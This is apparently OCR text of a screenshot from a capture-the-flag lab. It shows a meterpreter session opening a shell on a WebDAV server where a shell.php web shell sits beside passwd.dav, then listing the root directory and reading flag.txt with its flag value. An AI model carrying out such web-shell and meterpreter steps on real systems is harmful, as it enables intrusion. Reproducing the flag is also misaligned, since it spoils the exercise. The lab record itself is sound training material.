 Untitled 1 - Mousepad
Shell No. 1
webdav - File Manager
11:08 AM
Shell No. 1
File Actions Edit View Help
meterpreter > shell
Process 2755 created.
Channel 0 created.
ls
passwd.dav
shell.php
pwd
/var/www/webdav
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat fla
cat: fla: No such file or directory
cat flag.txt
b1ng0w@5h1sn@m0
Status: Running